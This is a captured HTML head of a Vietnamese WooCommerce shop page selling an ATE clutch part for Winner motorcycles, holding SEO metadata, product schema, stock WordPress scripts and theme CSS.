

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phutungxemaydo.com/product/bo-noi-ate-winner/
body_size: 33743
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://phutungxemaydo.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>BỐ NỒI ATE WINNER -</title>
<meta name="description" content="Giao hàng tận nơi trên toàn quốc Xem và kiểm tra hàng trước khi thanh toán Sản phẩm thuộc ngành hàng không bảo hành luôn có giá tốt cho anh em thợ"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://phutungxemaydo.com/product/bo-noi-ate-winner/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="BỐ NỒI ATE WINNER -" />
<meta property="og:description" content="Giao hàng tận nơi trên toàn quốc Xem và kiểm tra hàng trước khi thanh toán Sản phẩm thuộc ngành hàng không bảo hành luôn có giá tốt cho anh em thợ" />
<meta property="og:url" content="https://phutungxemaydo.com/product/bo-noi-ate-winner/" />
<meta property="og:updated_time" content="2025-10-16T08:26:03+07:00" />
<meta property="og:image" content="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" />
<meta property="og:image:secure_url" content="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="BỐ NỒI ATE WINNER" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="180000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BỐ NỒI ATE WINNER -" />
<meta name="twitter:description" content="Giao hàng tận nơi trên toàn quốc Xem và kiểm tra hàng trước khi thanh toán Sản phẩm thuộc ngành hàng không bảo hành luôn có giá tốt cho anh em thợ" />
<meta name="twitter:image" content="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="180,000&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn 198 trong kho" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://phutungxemaydo.com/#organization","name":"Firacing","url":"https://phutungxemaydo.com","logo":{"@type":"ImageObject","@id":"https://phutungxemaydo.com/#logo","url":"https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3.jpg","contentUrl":"https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3.jpg","caption":"Firacing","inLanguage":"vi","width":"886","height":"488"}},{"@type":"WebSite","@id":"https://phutungxemaydo.com/#website","url":"https://phutungxemaydo.com","name":"Firacing","publisher":{"@id":"https://phutungxemaydo.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg","url":"https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg","width":"720","height":"720","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://phutungxemaydo.com/product/bo-noi-ate-winner/#webpage","url":"https://phutungxemaydo.com/product/bo-noi-ate-winner/","name":"B\u1ed0 N\u1ed2I ATE WINNER -","datePublished":"2021-03-06T05:35:03+07:00","dateModified":"2025-10-16T08:26:03+07:00","isPartOf":{"@id":"https://phutungxemaydo.com/#website"},"primaryImageOfPage":{"@id":"https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"B\u1ed0 N\u1ed2I ATE WINNER - ","description":"Giao h\u00e0ng t\u1eadn n\u01a1i tr\u00ean to\u00e0n qu\u1ed1c Xem v\u00e0 ki\u1ec3m tra h\u00e0ng tr\u01b0\u1edbc khi thanh to\u00e1n S\u1ea3n ph\u1ea9m thu\u1ed9c ng\u00e0nh h\u00e0ng kh\u00f4ng b\u1ea3o h\u00e0nh lu\u00f4n c\u00f3 gi\u00e1 t\u1ed1t cho anh em th\u1ee3","sku":"H0T080B123","category":"\u0110\u1ed9ng c\u01a1 &gt; B\u1ed0 N\u1ed2I","mainEntityOfPage":{"@id":"https://phutungxemaydo.com/product/bo-noi-ate-winner/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"100"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"image":[{"@type":"ImageObject","url":"https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg","height":"720","width":"720"},{"@type":"ImageObject","url":"https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg","height":"720","width":"720"}],"offers":{"@type":"Offer","price":"180000","priceCurrency":"VND","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://phutungxemaydo.com/product/bo-noi-ate-winner/","seller":{"@type":"Organization","@id":"https://phutungxemaydo.com/","name":"Firacing","url":"https://phutungxemaydo.com","logo":"https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-3.jpg"},"priceSpecification":{"price":"180000","priceCurrency":"VND","valueAddedTaxIncluded":"false"}},"@id":"https://phutungxemaydo.com/product/bo-noi-ate-winner/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://phutungxemaydo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://phutungxemaydo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; BỐ NỒI ATE WINNER Dòng bình luận" href="https://phutungxemaydo.com/product/bo-noi-ate-winner/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phutungxemaydo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phutungxemaydo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://phutungxemaydo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://phutungxemaydo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://phutungxemaydo.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://phutungxemaydo.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://phutungxemaydo.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://phutungxemaydo.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://phutungxemaydo.com/wp-content/themes/electro/style.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://phutungxemaydo.com/wp-content/themes/electro/assets/css/colors/red.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://phutungxemaydo.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/phutungxemaydo.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phutungxemaydo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
